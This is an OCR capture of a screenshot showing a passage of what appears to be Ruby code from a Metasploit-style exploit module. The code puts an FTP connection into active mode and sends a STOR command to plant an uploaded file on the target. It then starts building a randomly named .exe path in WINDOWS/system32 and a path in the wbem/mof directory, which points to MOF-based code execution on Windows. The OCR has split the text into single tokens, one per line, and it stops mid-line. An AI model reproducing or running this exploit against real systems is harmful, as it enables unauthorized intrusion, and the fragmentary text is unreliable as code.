
# Set to active mode
print_status
(
"
#{
peer
}
 - Set 
active mode \"
#{
src_ip
}
,
#{
src_port
}
\""
)
send_cmd
(
[
'PORT'
,
"
#{
src_ip
}
,
#
{
src_port
}
"
]
,
true
,
 conn
)
# Tell the FTP server to 
download our file
send_cmd
(
[
'STOR'
,
 filename
]
,
false
,
 conn
)
disconnect
(
conn
)
end
def
 exploit

		exe_name 
=
"WINDOWS/system32/
#
{
rand_text_alpha
(
rand
(
10
)
+
5
)
}
.exe"
		mof_name 
=
"WINDOWS/system32/wbem/mof/
#